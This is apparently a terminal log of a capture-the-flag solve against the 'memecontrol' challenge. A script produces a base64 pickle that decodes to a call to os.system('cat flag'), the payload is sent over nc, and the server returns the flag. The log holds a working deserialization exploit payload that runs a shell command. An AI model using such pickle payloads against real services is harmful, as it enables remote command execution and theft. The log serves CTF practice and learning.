 root@LAPTOP-F9L3RGSH:~# python3 solv.py
b'gASVIwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAhjYXQgZmxhZ5SFlFKULg=='
root@LAPTOP-F9L3RGSH:~# nc memecontrol-1.play.hfsc.tf 1337
8""8""8                   8""""8
8  8  8 eeee eeeeeee eeee 8    " eeeee eeeee eeeee eeeee  eeeee e
8e 8  8 8    8  8  8 8    8e     8  88 8   8   8   8   8  8  88 8
88 8  8 8eee 8e 8  8 8eee 88     8   8 8e  8   8e  8eee8e 8   8 8e
88 8  8 88   88 8  8 88   88   e 8   8 88  8   88  88   8 8   8 88
88 8  8 88ee 88 8  8 88ee 88eee8 8eee8 88  8   88  88   8 8eee8 88eee
Send the base64 encoded model: gASVIwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAhjYXQgZmxhZ5SFlFKULg==
midnight{backd00r5_ar3_c00l_wh3n_th3Y_ar3_yoUR5}Evaluating the model ...
Ooops, this model is no good: Invalid magic number; corrupt file?